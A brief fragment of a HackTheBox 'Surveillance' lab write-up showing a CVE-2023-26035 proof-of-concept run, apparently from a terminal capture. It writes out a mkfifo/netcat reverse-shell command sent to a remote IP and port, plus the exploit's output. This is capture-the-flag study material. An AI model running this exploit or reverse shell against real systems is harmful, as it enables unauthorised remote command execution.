 ~/writeups/hackthebox/machines/Surveillance/CVE-2023-26035 main
python3 poc.py --target http://127.0.0.1:8080/ --cmd 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.11.245 8989 >/tmp/f'
Fetching CSRF Token
Got Token: key:7d334dd9d409fc55143c15b7dd8fb416d573cc36,1712433285
[>] Sending payload..
[!] Script executed by out of time limit (if u used revshell, this will exit the script)